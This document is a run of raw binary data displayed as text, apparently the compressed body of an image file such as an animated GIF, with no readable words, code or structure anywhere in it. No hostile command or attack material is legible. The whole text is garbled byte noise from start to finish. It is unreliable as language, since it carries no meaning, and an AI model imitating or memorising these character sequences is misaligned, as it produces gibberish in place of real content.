�cA8�c�dl4<@�}�����X����B�&�/(ȃTH�LE�T�u�]P%�2�؅O��A���'� X�;��XL��; .]=�L7�@�� @�T�g`��쥇�dƷ�R�I/(����RDE�.|��CjE���9L:�j�Ȍ� ��Bh��� �|���5� C L=<(�f|D(M)�����p�RHM�49r��6��\E�!��c?�$�� ��0��jJǄ�B8�������H  .h��@��; ���츳`��\PB���!�y���U��R���@t�C��@�|�V��.h�V�Ȓ�<M�O�M ����O�����CC��c�_0FU� �%h$�`I�ADX˄ �Q��P��N�R+��m9�i\܎�IQ/��āIH���s`&��JH��I(NCS��Å9���Q@�JP���K܀��$"�a�����P!$�ƣ�<)O��m+�y?/ͼ v(�L��(�t�`�� ��Ȁ9@�;�L.0F]Yj'蔮	��T�8�W;T_-�. 8a%��hE�'@/�l�JmV�s0� `�I U*�� ��h�V�� ]k���B(N0�
���`)����i��]�i�U_m�`V���1d%�6�RU�f5�nXL�v����F�H�U�<������\�`x�9 �XYB�/�I��i��AM������Wa�Q�qJE	��TK]�F�V2M � �lX�d�]Lfx�M�t8� 2�r��Y���A3K�w�Y�~��^M���W�.����X�SL ��M=*  ��XR 2-N�-S�d���U��Zjf,)�B�[
���β� Hۍ�\�M?�Au�ہ����Q=�s �h�J�vpZ \�\LQM5���Uɬ�0�8�ăe,��$K��zח��΂���M�R��VL?'X��T�MQƠQ������Ihݺ��h��߼֌eQ[�Z�5W�l�a����#�W�=TЀ���Q^#�����ͷ��4YżO��^���s N��������Ō[���M�&�n��R�l	Ȱ�\{�Y��ש� '�f`�^n�������^N�� �ێ}]W�[@�j0�_�]�]_9�PjI d(Y&��a����V��6����0��K �����6�nE���`�Q�XN��]�Eb咮�z�>�o@���#����P^|e[6H�)x��>��[��]3�T���tp`ȼ�j(�D{c8N�#^_��P��Z�m�g��)9�@�i��5d��I��<��[�{L�e��U��T���� uC4N�S9��di�h��
[R��hTVV"	 5��X&�Y1��JUI�n��Ł��`v�e��U�M��"��O�A�d�ky�habkaW������b%W^�l��Y^�i��Xv]� H����4I++f5I�K:޻�z�~����~5��Dd8�m�f�E�6I������d�i`Q�ܝt;�b�g9�dN������f��_5H�CF�XY�EF̆ �����i'����:u��������X�8�VC�f�歊]7������ �P�V���̬��v|���i�X�7��x�h���.��<��Vޤ6�] �Hi��k��@qf��(��E�Ċ���zD�#�aj�~�䤾�m�X�k.n��%A.p�i��VD�Sm+k%N.�O�D�袞����V m�48h�.>���/�M������Ϟ��<���5D���6m�V�[m�^��N��p�T �l��-fi]��<D�[>ϖ2��2M�Jw�i��ܘ��A�no��
WfR�^��Xn����<��H+4%�mŊS=�66bE߲��ҍAp�o찒�a	���4�o�Vi�<o6��o����J]���h�`qĎ%�V������f'Є.��q��f����n�>rxp�M^��%�#��Gn*�,am^X=�r�����(s+�<�6r�64��04l'G�dAo�S�)�p�qn5`MH�4����/7�?��]$��.��c57l����f��VmH��V�
���5��K��J���s��8D\��uж�jb-l�&b�Mp�3�s�
:wn��X��74�h�M��N�*u$��� /���S]N/n�.{vh�'��� ���ѥV�\�rY��^?,�3�r"��j��w��j7�8nqn8�?�	b{�kkNn�]��\OQo�sF6,��<q$�2��37vDC�Wty�AH se��xw���
 !� � ,    y �  � x��v�;� 5X� 1.�0�Q�� 8�_�F>(P�0a"|�kWL'��t�G�gLa1��\��%�A
*d�񟅧��1��R#�`4ݱ��ȤtM���KdBc�A5�Nv��Ӡ��x5�µR&A��>]D�iA3��0��B��4y@�Iɓ�"C���\14J0���ݞ�L�]�I��k�*��t����r5Ȕ�Ԧ"Q�,�o�X�f�%����
ٌ�����5�P��8�ρ�j����|��F.f]��7L��O�5�A��w�p$���]l���F��uvx��WAƁ�h�'!)�PS���G�G�G���r!��c a�Q\s�V�?"xSN��MRIG�xH �.H��f�?��H)=0�g(1Y�Y��QW1��FAh]P��XP*9���A0�N8!�M�����Po�Ѓ���4%�m5t�@#���[
Յu��UZAa�jđ�0��7T�N4� :=�����)�CL=�.L�����U�R´XHRd�?nv��O���h^�	�Jd��ZTv ��Eni�Ā}\�bD��db%�Xd-��]: ���Z��F*���r&[�t��.Ú����*=�A���]Bsunq'�qA��nG�]j�N�El��4)�r���<@1P������s��9�R�*��!u���j:��lf�t��Su�����+�i�k�İ��k��$<�A
�4W��*�F4��x�%�c������Z���`�ʶ섙;�l\,���:��W�0a�����b�d҆(���X��ɨe�V��-�Q�4����4��A�ڀ;�DD����Fٮ2��H9�%�_z�z�3�;��A4��ʑ���@�n�1A�.5?҅u?_Tgz0R�Ha��P,���4��p#&��̔�T��	�F�`����m�)j&���3�ɊV.R��$HIH���&���^'+����8 ���G���o}&�0���@��`x,DR��.@uHAHW:g�|�%	y��~�̅&��`R@�� 8Y�05�
p�K����r
Y�v���V[�
z��*��B�^�b�%�%.��&f�5� |iV�$?��	��"�xGu�q<�kH�������H,�B�&�P������&;)�ע1L�n'��B+�
�P�?�
E�<tj�6�g߈���aM`�;K��d��%+��`��S��?�٢]�eT��3L1���aΔք�x�D���)���b˅p��'&:�1�"5��^
�/y� �\�v�;�CNAr��Ա��� �1�AtAЈ�C���G��E�x�hZ�X���!QƠAR�'*�5� ꀇ���>�$��)!��4 L&��BQ'L�z�p���I��Ԋ�w��5"Ӵ�t5H� �1p�EƤ�F����� �eT�e]˭7��1&kL3��pϑ.�xx6�t��}& j�	)��;^���-����U��� Ŝ��h����Ĳ��*Q�#����Hrua�d `����p�*pw1��l�� ��A1kZ�QQ��0�	�4�
���U#	�V�����j@d"R�Z�hw�
�h[�U��)(*<��U�ʵ ˅	D��]�S�1�/oF��hK��N��Լ�n��V�b�����'H(ק�����*\iB��\.ҖN�f:�,�DI�V�d�@���;�������\3�٫�"�En���܂��7C&�?r���T��dr-a�d�Ly5UN�Ҩ-SS(�:�$�,��]ǩM3��
V��P|���Zz5)6ȝ	l̸ϖU\��ܧ|=��'�꾗��7*�J�b�@7k����F����~O�M�� �!*���v�Tv�YϺ� �G�8�0@�qAr^s��M�'�Ű��cN��*D��j�=*���s�tۺ���2)�
�W1�sL`,n�Xv�R�[q?w\��4�Qv ���S#���r]Xy���B	S��r�o&����6�CЖS�gF��}q=s;ư��/K#�ޔ9GP2bBn�ܕ<�9�q���O��L���v<��J3�\�#� ��mL��Vjb�v�/���������G�sJrݝ��^
�~�W�����WC���칑f-L��/��	s?�abw�� p�����򊡲M=�"�͠<޸,�["�;��#��Y?Zi��b�=����b���}�7�]uA��3��G>!�m���0I��ZwyN���l<�3J�FM2M���c�����|�c
f������#��<�X�H̫��\�f���_����{��]Q��X`0�b	V
�~(����W�g���uf�dm�R��q��	GUF�Pk ��]���U&�ag}�38>�>x=��NA!XmH��!�lt�d��,��<�PF��u��w�� A�b�wW�n��ː|���7DhF�"�pJ((f-��ZB�+j����b��x��w`�bp�y�����b>��D���l8Zn�pH�}�1Ї�  qq��]4�&�S@� ����5H���w��bV
�X�wI�3Y�P|��eP�v��9	�JF@@0�H0{����&�f���X3�i�0���������[2F#w�TQE|5e<N�Xe�i�(�Q�(T��_ÇzUk�i�pyy�y!��WT�؈��gS0 �Pv6d���4�bӧGu)������߃"\h[�8��8v���bN�[��>��y�S�9բ� ��BQ*=���?y!��g��'c&��A1���%q%x�v���RQ�s�a*pQ�1���0�W��F�P�_�8Q�OIOd"�w0���*!� \�$#<	�<Y)�^c�48i�����Iw�;�R��C*#r�IlI&��i�@%��1a��р1��4B�����C]��z�I�R���+�y�?�q���g9�&G��G��8�x"VYR�dc�H2p�&����2Rr��o��B%�y5��:�1�!<\�_�c5m����Bшi�;1AR�ٝ���i��R5�YN���n"#��,��O��X����c�%s-�)#�䜵�11�� ~�er�SlY���,�ic�>E��I�s�=b�c)i�I`5h^@^��x���4��9�B P�����q'Z������/�a����?� �@�6�XL���JN�d>����YZ*�yT�63���Ba��I�ɰy�n9�%��O���D���:�<�>�@H���Z�5x��n��){�8�%��0�����@ׁ]�٠:j�Ci��=�C�O�E3&#�D����h�iI�uj�)�	)���+�"�IN����8':O�L��_֬YҪ��&�Հ��gzO74&0��P�d_
���|*��Z�;*m@<�pR�Ӭu�JRK$`_6�8��c���I':Q��	�`;1YY��,ڧ�ә��&�9� hO5��T7��p��0W�fôqzQ�y��4 ���0]�Z�9�JN؂����96IJO%UA�r�W�Td�б����$������4`)�	���c�-L8� k>H7*��d��PO%x�q$�'1]g�z1~2�`��hSj	�KW�@�1��G����A<���a��p�J()C+}��2h�:X�I��K6 �0�V"VN��@[*p'*
3����4:U�$��Ӌ��|y�E�C3c�߶w����0O{&�)�@4�K3�@))�*<���x.�*��O�����k������x�� �S�y	v�rYM��O��/[Q_��842'��{G�x��@<�Uf�E.Y!o҂0����Ež�k
@&�X��5 �n��9���
X��HI�r���`�0lG�*�6U����S;��k�H�N�l�
�j��; �@\_F�����Vc}w�<OQD=+:�*7tD�vnR�>�!S%m�u+���*yW��W nh
T<O����j�����5�_�ʧdr�1�&���$ �����vdYZfJ��0�qPx��''T ܰ*���G|��&�D}�)�|�,�
`��1�i�_�%v�3(EPP��6�Q�n��������Y���e!ǈ���db\�YyC�p��L�1f�Cj8t5*��b��n'%'u����9�p�2�̋��j;)��FQ�2b��2�� �˨K��l����g�	�0�q�X�/� W���G�r�wx�sH@�AQ���Ɔ!l��	C�[4� ��9.	R%��01t1t�`������i�]�#{/Fc�B�g�0�U=`���bh��Dz�����4Ptx�s*�C�g�"b��5�ѫA �0���8��h7R)��a����k3�$0'��b�0��ӳ:u��S1!ԶJb0��6 R��s�>�u���
����5���iO�69��X�&P��լO�����t�	#��T��*U̕�5�nܯ�]�gdp�tU�`Y�v�)W���`�~�FE��>eL،�j�۳U<q���3�I��$��[ݬӔ�t�c�w���s-O� �NH��[bP�d܋.��2�=s)�=T~c�xH�ZtS@���d�d�p�G]^cg�26�����t9e�O�	���U��T��f8�n�< !���`�'^G�Zb ����`Q)��pu�府�Sf	�kO2��
_V�F�����E�~ԗM��lW �W Ou}G�7Y.YZ^�y�<?1�B�Qrp��lCnZ�L�0�(~���MF��Ԗz���m>l�]t�֗('��+jk�^%ő�j�|I�3��@G��~L�>E��vW@n�
ꖪ�]æ�p��A�xqx���Q��Y1����?ސ������5��9����nC�}GE}���a��Q(ŁHA�7MW�3<��R)^��&���7u'��!{����Y�^� ?����t56�����ia:��
� !M�!�P|�vq�~IR��0a
����*�<O��/*���Z*;��6��\��<�Q|�����-�p�4�4 O��]��5�5�q6��6Q6���:�����ݵ���h
��N���c!Cn��T[�_�b/>J5��P8���t�����8F�b���Z�
���'�R˸Z�A�)lxH�a�43Z#��i������Z��8F�� x/���T?^���=����B�f�4�W?�2���c��Ua��c=���޿�4�h�/��&t���1_�����1�00�{'98S�Ua�^� L!H��@�-�a�SF,�S�/���L4a�qa�dM,$�ѣ�l�iP�/�?��a��?nL�\H�;x�tA���aІ��"��F�@h�𡩈�Y�8��F����8��G	)W�|���Λ7����'ʅ��
�n����TLw�:\�UB�]�|��/�N�c5��7eg�TU�kI"�?���;��cΰ;uF�7��;��l3�V$�S�U�"�� ��`�Id��M���L�W�S���p��1N���!y�b���[7n�4�l�U�)�����
c�	�x*0;���(���"M<p9�&�r���[��:������Ȃ��C�1� cN��z��@�Q�\���:-]:��pͦ����0,c�8��q��`)H4�>)�ڏH`N*z��˴Q�`\(�h ���FsKBn��p�#;K2��>���\h1� ��(����Ȉ�"ks̑��43I+i$	R�͝va�4\v��<��\o6����ɼ��mA!��f�И��ҵR��ڌ�5�S:�3�'���RM�ӣ0��kI?�Y,7�z�']���$ͧ���\t���3{��bM��Ԇt� |ѻӣd�H&��"����2�Cu�E�ߌ��0rz� ��쫂��)rz��i+X�2<���ځY�c�)B�IU�D�J᤾�*�8�����bM�Ҏ!��ӓPR	<v(���M�m_�R��2I�ݐ
q�)�[�Q��M�8��)�6&���Aɉ�z@j�p�������#+4�����)�����b�� ��'�R�M�d^ȉiM������`*dy_+�H�3�J\q����l:`�!��s��!ls�;�d��[hO��['��:��'���"�i�Hʅ��j>�-����������67�����y���&��bd�� Nv�݇X�-�@)"F����־�/~Ã��b���%TT��骷�d��I�*�.ݴ�=�IRB#�	ްv"?���zQCϓn#��	�J!�&��u��:����(�r��h�9�`�x�Ņ)u�ƨ4tD�-�6R����� 
O|v���&1�NP!��z)��E���P�@��@�H���:!B��=�d5���/r����.a1�?JQ�)4 �`�G	E]8r!�k�L�1�EX��b[�b�(�Ó;LA ���B�a&�p%(=�aÕG
3 ��d�z/yI5�2�M����C�e�Tj!�YCE>�  (���ܖKmƆa��a9;rN��2U��"��8�Y F���.��K*� �ܗ/)�4n�i�O�yĄ��`���Kϰ�3����2��9��*EMkj�Rt_�a0�7��kR)�pp���N_���1�؄RH+,�!�J|C6���;�������z���4`��ȧ�XM�n�Y�HEfYwA/�Tu���c�]��7��.w��$m�;�M�RS���ڊA�8�z�f��K�`S���Bla\�V�K}lTـ���71P�H/��&ͳ��,/��Oa�"��..���&�����b��.L�h��τ&4�\��`@w�K�a�縬5�7R�+�D>LH���IW�n�R7��g�K�6�{��Th�XC�?��ܩ��Z3	g<2]�h��� Ow!~�zҫ!�A�]lܠ�[��*5�<���	b�W������l�2�j)B���jt5cH�]�/���#�5AFo<8������,!Ě�2�N� �_�%�"a��b����'Ȩ9�j �:sYCx5pf�@�0�jډJu(�X�0k�=�a��r!r�{;r`z�Ms�X{(��#�N�\��e��$�����'���`Gp��^�vri��df8�H��XC))�<�rF�,mil����o8���A��Z��m�B0�;���B4L�b�Df�;�G���B�=���'���sƘ!/��L<ՅT�a�qp����n�~<���|.�<�z!�ŗM@���5<�IKTqg(k�����6ː�}�G�%x�/@R��A�=b+��&���Bx��m�k�y��d��\��]y/��W#��%���F���2�;W�l�NPRn��Ҵ����;Mܽ0Dx b��\��z���W��#h�j�ã;�0aHK��6M��`�IԱ���M�����N�����.���c�p�.d�;�8�w�g�e�&���r:.<�!6�w� ~'�7����=,i�t0�Lр  !� � ,    � �  � Sua��n(\�p��`����E�F<4b�{xd@rǃ�x���I�)cʜ)���j����D�M@�&,V�Zk��Z,؁ܢڴ�2&dX�&�ʵ��]�8Q!M��8������Gǹ$K>H��J��fL+��إ�MϞB�5�4 S�P�N�y5���]:�`̚i���֭��2�8W��A}�$����hP�s���A'#]c�WӧQn��Y+h�Œ=9s�Z�m)j�� �B��a��M�#���Pҡ���ePM��:9�r���R�a�T����u�ѐ�X��Sj,�f�xtXQG$E�$�|���_���[V�eq �t�E���E']�Z�W4HH�@10]Zk��yF�a^��hA{"�D����K��� ;���GT�cA�Q�xt�5(؃CzEJ�Gv�K���^E١�Tt�jI��]t��Q`�I�b�0>`�C=PT#O���:*5���Y�g�]ICX�8�Q��T�G%�H��.�JP��Q[��ݤ���I�"��C�lT��J�&D�\s=.H�LձJ$�aTw��@H����J�Ny����Ew�w�*��. #��`~}D� :����ܜ���Vc�`12^y2(�t��V�f'�.0�6Hb��K5�:�@�ꚨ%;��ZĎ��`��D�8� �0�.�:�C)w ��ډ��# `5(]�buxx�q��*M27*��V �)݅����d��~s��������C ��ǯ�d~���)������0�N��mJ#�  Up�\y�u^wvأ��� ?�n3��:�@�:���PB,=e_ZR�׿~c�=�XXJ/|-���5�Xm�QX��V��I�N�&d@5|�z F�o��N�I��%bm��e�||��'3CcN����A^�G���y��x9�h�j��G\�*б! ��Fc$�5��S�CG�:���F<y������Ow�!��:k��irJP��Nnβ��0���́s؛��$2�Ph��B*�(_��W@�:Ա�y�0����*p���o�b�ɀ���������&T!R=M�+����< �X��	��k�������}O�b��( ���!K�b�C�[�S7.]�f=C�l��i�o¡���AZ��X�-����)r ����I�����xܖI4`^��0x��@$sa��lƝ6��XS���ʠ��tĖr�2����Q�� �2����	��DF#�P�� �b
� O�E0�L8����4�A8�0���5KF���i*9X���D�%,�������E�YX`!��CVo�(��(׏EF���v3#�����.R� ��#���d4��N� �J݌`�z��d����`���ϕ D�Je�-i&%��g���?r�Z��<ք&Dc
@��԰��� `jX$.p� #h�"0F�U��F��Z�=�Xr3*�!i�q��v�ֵj��P{� 艹�Zm	���<�[ ܵ�^�'#C&6��0�y�����6$M�����*G�떮r4&ZM��`Pذ�OaJk�f���T:)�F������z�C\��S�z,�(E� ��!�������Q��B�Z|�:t�B�T�"�h��-�U��F�6#I  �
�N��M�+�<�b��C.�i=�Uη[��<���l�b�	��I����8�_$�S]fERH��C����DRx�˪ EJU�#��[1ѭ'q�(��q�g�u�
 7����,	���m�ӷ�u��n��.���FG_ �Xc��-�LBF��������[����:/�8�3�W�X,��� f=�:3�X�[�E7�׌��{����C���Wb��Ў���\*O/o�D���yF����U��V����5��i= @�ڙZ<����!`��}�F�� ��T|v��-�)�y��+W�[r{� ���ݹU[��~u6���[3YRh���hxl����rA29D]3
�N^)O�:)c*�|&7�)��f�Sc/H�8�l�E�j�wh�ar�w���09��Ya��%
q	.f4���ĩ�6pm0�-�Jn�qs���*�����HpӁ
uZGu��:vl�E��а�xFy���l�\���E��i�9
�=�s����	@  �Ǻ{M�}����"���<y�Lo_���}��M���B���A?흳ԭuݭ�۽znv�]��t�׹�g����=u&����m��!�E���Xq���f���Y��w;�r�p�M�����<c�G�1�{
hgMXPwx�r���x��u�F�� l�4�4E~FAiP�m��Ez�cz�n��Gr�[s�1ݷ�
������ͤ�2�=�`�u��E^TFh, �jP!H�%�l�(�s=}�%}u7�4�	�@�gO8�t�g�}�&`:�E�e�$�UBho��I��Q^�bi5�vRh�'�R��W�CY� n@$}��2=8�1� =�H�Kg�)���u/c�k�r]�g
#�h��uv�]"�7��TDER�i�gQz+v�;4T��qHسp���g�8���&Y��`�a#�xR���X �Xb��l��'Xp�[ѧ*B��9�h��`���EA��>��%P�!]�]+?;�P7'��x�TXp��^�� �*]��^���V�e��j(��I��L�d(�'|�X%7�B&���D�X�9��e��(1���9��I�f`H7`�U$b`kS'B¶!R�����ōͦH��R9x&�lfk�<���$�q�C�9��
ȓ)����RW~>X��Va+��uS&2�lO�DT	\R�J�����+83�_qH�K��}a9�d{f~�"4 ��P�u�aV,w?���8�E2iH�{i�&(f�h���8��d1��}>4�9F��X� f�H���$�	�uG�̐]\�]�i"�8#����%�V�RH�:�����&��� �4FO��z��`��~V��&0��� �������xvX,ؤ����j�LTb�WVi����G��*z�� �1�ÈH4�JG�����xM���]�i
�y�;�0@�e$��?�՜�Is������wp�>W�)�K�WG�97��y��玥��88 	����*�A�aX�B%��6] ��IAT(��-�[�fs O�p[�[��=@:�:fn
�	֞�С*�#ꤛ�Y��(����fb�8!Ȥ8�a��w��ҕS�9$����m��5�P�t���c}�t��LH����*�$�o��a�&�d��^{J���	W�rw�:t��nQ =�D�����`}�WLS�����٤��zM��%�I"�G{���:���� ��P��b'�1}�}�Dc���)�������@ ]�n��x�������q�׵]sA>ו0ުy�$N�&�J�c
����Y�m�S4�O�4qa�gX���t�L��D݊4�H~�dE	Ur$p]�R8{��A:�+ƥ:�:��:���!�>"w1�{D9��1c�����"�����JDexRwh�؏1R h8�3��4������
�B;�5�jK�wD�5	0H���)���*���t�vLs�ƌ�w�p�.`��$�b/�4:��i��l�㊅�-�zKX�[����gt3�V��Ƿ��H +�� ��L*��0k4 ��c3�{�h{��A���8ӑof�x𚅔K�y��Dѐg7����ں�}�|N)I{�.��IA����.�k������#�����3�<az@���D��ĳ��۰���}؍A�l�+�b��ƤZ�k����׺��� C�Ft
�G�ȱ�DSp��uL�kV��DL�Og���`������˾L�>Wz�Ac�THsH��=MP{+\E�"��;E�;�/�&�~�2���b����+����r�9lO�70�p�˱#�5^C��+�F<��[��Ѻ��2l��	FEN��n:�+�İ2쾙K�F.��[ӝ8L�C����W?�g��\l|�'�ĔL�G<�zd�}���ŬC*���
q�T�g����tL��T�\�˙p���h|ɻ�� ��,�m{�p�ѕ.�<S���=�5��j��W}ۀE�Z�E�	�(���F����?�,�i��k;��\'�Cp���Hn��1����dS۷��k<IQ��A,�F���/��y��Vl��"X1[u
�`Os�[#`�G�5J �&��S�WRk��kC|�v�� ��a����5���۰U����w�2jDd��@������i(�ɠ�h�*�[���Il�G�|����e4k�껾�����|��D\���A+p$���l�M��D=-<�D��&��ۻ���6)��4c��)����Սc�ԁ6�����6ƝC�e�{�HA�}�	��&���K�pױ���E VDy�B�1��w>���~=�2����U�� c���&���������k���0ԝ������?��q,w<�mS�H"�`A(������Ek�}aӭ����� `�w×f�W*�t��aý�i|�.s��$6��h�@�_DJ��U�XV|����x��ם��KD=��n�_����D~�ܫHɠ��D%<I�$�a�6�]N|hp	��߄eݿl��-4Y��1���+<Ɋ���](�?����p�� ,]�v�2��(ξ���o����
��`��?��DJ�)��@��ͱ��q�`v=yI�(F� Š�*T%�.���K�2�d��zR��`)`~�w�]g�HZ�����ɰ6Q$��6��`�Ѕoר���P���s�j�)S�׶�Ȱ��� ��Gُ��h(�ԢS@� ���Ⱥg�c��`aZQ���T�F��AF������O~�zN�_��y�4 4��h���P4@�)\\��N0e��k]|FJV.[YHi"����Q�x>ئ�z��阛g8 ��{hh�L���U`�����*�Als%����` )�#��R2�pQ��P��Ǣn�Q.�76�TgC�����p�}�P�עM��$!��L�X�Y�@�'�u�2�]W���jQ�������Eq`y�Hg<OV]0�͉�f�`��U1@���,�!�\��rN� ��6aR �Q"� �Q>�N'��P~'��z �� ��r��a�j���D��6���N����a�Ќ7G%�&�"i�v�܀Jt��]��m��
H<oI��4����)��t�����'�r��UY��d��++]�&3V4?�K�v� �Ϟ�M�M{[���{Ɛa��ی$"8 "Оko
� n�����Qp�WL��F�.'"D�s��@Ew4@h b 1cԍT��:�5j�`!F�jF`�������
p��ͧ�A"���x@�1 �s � 
 O��mݚ�k' X0ed@�d&�� �P�E��jh@p�ڂy��E�,��TN$8iP�pa���Ѡ���&SB���e#fڼ94�O�A�&�Ŵi��U��:�k?�)hX�H��~��-���"dM�Q�� 1ɕ��Kc�	���N(B�sb�I����&K�R�K�5m��!����B�&��Z����Uk튶�L��wh�K-cܑB.SL�������k� ����� ��T�����1�;� # 'ƃ�2�@������>�Q����cծ�;@A���D5@�J�б`,f� �L�R�������p9+d���$�� �1�H�M/�%Г��.�i��p�O'�z��)�F�I �#H_���H��&�h,�D���A# ��8�"3B4�	��I�$w�Q���L�U��ON�V�>+C/��zz`(����%=�T�$�ע���kTS�A�BS�S>=��)�p��B�ͷ�t��ލ p��=��b�Y	�m	&dt���h�0
DS��ת������E,�tg]b�]$�/�t���RN�P�JE$�FB��o���N�6�E���=��e�Y���(P웃��4�v+R��{�#K��<l�^�{��9�Xn�݂^���+�;��YG�ܹ��;��]�Co3�~`Yf���P��XT��j����7}�ѥ%��Xy u������+�wW�!�XK��F*LN�x޹��N*�
У1p��!��O<�{�F�#�ᷚ�	6�'#��\l
c,?��Z��CUW�p �Q�N�v�h1�z��;�L�S�V`<�d���w�g��J�Aj#�T� O�#r[IC�bw��S�y�sD��E��T�;��B�����8���t��0�'R_�f���CO�L\B���np<���|� �D�qA, �ؔ��#a�.$X=H�7�)H���'��J[rD����mI�t�2:�09۱N^�3�Ͱ28��z�;�a>��ZSDHEN[�BX���Q081Eh
��l,�r|�9�+3�_��-�|ȉ]]���� �Szp(�n>z�RX3$R��G��@H�GRp$5A0V#��>�A/��S�,K]e�P�f�����کFu�	,��#MlRP�
 � Hl�	�O���o��n�! �i.3T캐�PFM�A蚝d(���..Ό ��,�Jcaƕ6��Î6�#"5#X
<����A%��K12�]�d��'�0i��li��:JMSH D"JS&6䕆*����̺0�b}�[�(���я&�HMk͑L���p ��JR`�|"�^�B��(ؠ�����:� j>� D�Pl��&ݰ	����̜@,>i���#'g���gMl����WM���,o+N8k*��V�Z.a$K��&��]"�f��T#U ���_��!lf�z�S���]��%1�۟jt�sF��)E�e᙭$��h��!;�-xd7���d�R�21x�SۓK�4�,)D:�ͭ(��T�<���U��0\d%KY�޴�@�9�����J|	V<����?�1j�A�$�` ����D�ʴ�X����mAzۢ���%3�_���Ȃ�(���k�Ҕ�Р�HkG�֘��^�� �:�B
�C4�u+Y�%��\GB�mC�I�¦B�)�/f��'�P�Eƌ\�פ�+:�l�F{�¢���>��~��s!�u�T�d�քWfo�����	 fY���!�ߙ�f5�`
���\�d��u��������� :L)I@k(:���{Yf!�>�`|Rq� 8�FDSV��"Y3��~M*R��B��.ɜ3�O��A����Lh�0u�$1���mZ���/�y-��܄4��w���M+�5f6W��NT�0$!	�F���
�AZ#mpn�0������բ�,k�*����y׻w��j�)-�"�����J*��Utz���.2�-l/<�����gP�[K���6AJ��DZ��}]���؎���']�J#	C��I��
�!��H�3�@Q� �y5%Ѕ��y�FO�ё�t��]໻���x�$Ppl�Knr3��^/�ʹ҅4�!]p���������5��H ��-�t���'�t�4`��N����(�F���r'�0O$o�^U���x'c�<�*�b���B�p!]N��+}��47������1�	N����st���Q�G0?$]yXS��~tA�)x!xv%��|�ǹp�u)��:�#�I�SY:��>�:����z��௢x �H?��
�!���5��RX��Iי��S	�c;�2��j�P!L�Ӄ(��d���>�{£���Aa��	��0� k�yA��R�ٰ<�K��C��3�B/-$)��ɻ�Ӹ��bQ� �Ax�y��`��W�Yz���  �ڊF��~ �R��Uh��;��\�=3�;�;��;�B����X�<�-ࢯ��HC���`��0�*�q
�@"��~@=��U�pH),8�[AN!��1l�D���0�������>X.�/3�eفNl� ��,I�7m	�1P
_TD!�
�>�C^DB�B���"#���A��B-�B�*`�C������dF\pFM9�7n\�\J���l����ol�p�4�?r,GZt�0/S�G���B��G �P��F����{|:4�`�DP�XJ���J�
O�
��:�p�R�Ɇ,�9���X�{��"��Q�.2�҉<+F�� ����I���J����>M\�hC\x�;��8
ݳ� ��ɦ ��ɆL�UX�@��BP3G�	������ʧ4L�J�ɭlL�l�� ��8��7���|�_�����)�#)m���ɻ\�p�K@4���K�0�Z,�؅�H���&�,������F��N&�ʒ|	b�7�=˴[x����Zj�,0�����Cm��~(���,����Y�������*��� VQcH&N�H�K��s�H{��E3��=[����_*������b��ي&�Ν�I�l '��̻�D��,r3x�"x)����s�Ov�J�O�d-�� ���]�;8 9�1�I��d8�]z�=�P��ɞ  Z�9��<�0���>�D�|�� ������l�B� ��O����,��� �z��F�J �!�I�
�M"+�X�"��	-�)��C;��p�]���(��̋��J�(*��N S�I�J&��;x	I�M ���T ���Z2
D���:�S��~`P"�P�,��b(
�|�C5\��vԋ2I��xIL�N� v���� (��L�� R=QH��֭����mգ0�[���S��,	ER$��^��CG��RE-Lh�"--L1����� ��5NM�O `S (X��ȌSr�Zr������K� ���U>4'�W�C��W��2/��A/�MWv��`/]т�х-խ�h����(
��C՘�T�H�*$j����MtY a���  E���d���K�JK��i�T pL� ?:Q�$Ւ�}�)�A��;��,��(�%Dy���!��E�Tx	�����2�p�E����ܜGHH��T�l�p�H��vX�7}�RlC����I��#��EE����åZ���t�1�Ew$�+5�����8��Jl=Ә-�n�J*��(�Ը�qK�%׹�(dȂ 2
��,�{�R��� �ٝW̨�]��u\���(S�I@�ՋyN�����Tn-U��X���NlFҝ=�4��U�z�@�
�m�=4�. ������D w�`�t���Mhm�J���,U>�Ȁ��_�_6`��ƣA�;��SH�[�䏆��m�թe�؅.@��s0�GɕܼH���� H�J8Qp��R����I�5�_��Y)�������!�y�	6��T��u3��$$Ƶ0�G*��1�T���t8Q�̀/�[\�����ma�MC ) [���6HJ�������� N�RH�7֭<��,u�
Ja���8���O ��A��5d�^>�}�,��L�d�X6H]]�6N�Q~�h�AJJ!�Տ�c�\���Jp����y�(��e���^^6���45��een�t���T��F�_�Yk�ȐLAf4y�b6�q.�r��~�`���?#u�w^fR�g�J���uL� h�:� +����na}��FhL_H�j`�{�� �PJ�D�����hLKMĲD.j.X��4�ohD&id��F�sY�\�����ix�2��5y~T��͆�|�]C�KD����/3��eg)��V�݅�Wy皮ig.��V.о�.�D;�j`�س�+��-h�ź�S6_f6�]i�f�`c��j�J�>@$��oZ�>ß&�K<���o�D�Nd� P�8���*�� �cQg6 �����h�f��f6�IrT��.��O�>wl���{���t�6��-vlf�4��4���܆"�8� pi�C���i��(n��뾎��n2D�]�n[F�	z��$肶��1۶m��d�O��M�)k/Xo76���i�C��o����Nm�>��>. �qNK�˺Gp+f̀��v\	qo�^o�o�����B��1����[�o���^�&�7)C�����5P���4 i�fo��g����8��r�z%�64��V��n&or@2�t�� X�*7n�>��φ�B��0Ͼ���6��`�57�[�m.~�s8/���/#f��r<w���.?=��\�(B�DC��`�r��Bnk]�ޤ0���2���s���0�t,�S�O�����͓����Q��Z�^lW�^���i�uZO �*/�2��L7�<?j���"61���\�(6 �K4�{�D��g����AH��E���tk��  !� � ,    y �  � iH#U6j���߃;0�F @�͝;,�X�#!-�Y���;pQ�Ę3_���ϿA@<<`Q��]Hw�2��V�Z�ּ���ˆ/H���]�<�W`P�H��/#��pA�i�Aœ'{��	3&P�;�2,sPϗ���h�G�"]j�i��R��V�˭vq�׎����i�%	�B0 $ݺ0��;8pಃh���������4��Qʻ�>�\+���A���M�`�ʪ�fp �װ%���6F�m����7�4���� 9�71`dFEKtLQ�u�]��hN�@0ŝ�.�ŰlN8�4��H{�fW���[_�Q]b�\b	�Q`��Q�UF]T�-Ԡv]�&�C]�aRl��Fn�R��-T������*�O���D=<Y,R�����Jv[ԝ���Q0�@@)�?!�֞�Pi�K��f�C-¤_q;�X�YP`R;����Ab7Ei<8ڜ�	Y~>i�?|Z�!:��H�}��ta]}�Z6Aړrg٥#�J�il,���/V	Y�LSD�i�]��	R���.Mv��������
